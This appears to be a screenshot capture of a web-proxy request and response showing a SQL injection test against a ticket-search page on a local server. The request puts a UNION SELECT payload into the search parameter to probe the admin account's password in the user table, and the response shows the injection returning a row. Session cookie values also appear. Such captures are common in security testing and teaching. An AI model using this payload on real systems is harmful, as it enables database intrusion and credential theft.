 Request
Pretty Raw Hex
\n
1 GET /tickets/search/?q=zzzz'+UNION+SELECT+NULL,'x',NULL,NULL+WHERE+(SELECT+LENGTH(password)+FROM+auth_user+WHERE+username='admin')+>+0-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5001/tickets/search/?q=test
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa; sessionid=g0bvxofpwz56jx49gn7wb3s2og5pjjc9
17 Connection: keep-alive
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
All Tickets
Ticket Search
Saved Queries
Manage Saved
Queries
New Ticket
Advanced Ticket Search
Find a ticket by a word in its title.
zzzz' UNION SELECT NULI
Search
Results for: zzzz' UNION SELECT NULL,'x',NULL,NULL WHERE (SELECT LENGTH(password) FROM auth_user WHERE username='admin') > 0--
1 match.
ID Title Submitter Status
None x None None